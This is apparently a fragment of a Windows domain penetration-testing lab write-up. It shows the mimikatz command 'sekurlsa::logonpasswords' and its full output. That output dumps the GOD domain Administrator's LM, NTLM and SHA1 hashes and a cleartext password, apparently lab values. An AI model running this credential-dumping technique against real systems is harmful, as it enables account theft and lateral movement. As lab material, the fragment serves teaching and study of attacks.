 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 2312837 (00000000:00234a85)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2021/1/31 15:54:53
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : edea194d76c77d87237cc0a5cbc3c059
* NTLM : a45a7246dd74b64a67f22fd7020f1bd8
* SHA1 : 09c1149077362aea72932d6a067034e4b2de24ca
tspkg :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2021
wdigest :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2021
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : hongrisec@2021
NOVASEC